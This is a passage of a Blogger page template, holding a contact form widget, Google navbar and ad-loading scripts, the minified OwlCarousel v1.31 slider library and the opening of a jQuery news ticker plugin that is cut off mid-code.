<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm10_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm10_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm10_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm10_contact-form-submit' type='button' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm10_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm10_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2219569080572207173?po\x3d2392893541486468481\x26origin\x3dhttp://www.rafaybaloch.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
  //<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

  //]]>
  </script>
<script type='text/javascript'>
 //<![CDATA[

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof 